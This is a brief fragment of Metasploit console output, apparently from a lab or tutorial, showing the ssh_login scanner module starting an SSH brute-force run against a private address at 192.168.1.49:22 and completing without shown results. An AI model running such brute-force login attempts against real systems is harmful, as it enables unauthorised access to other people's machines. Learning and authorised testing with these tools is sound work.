 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.1.49:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) >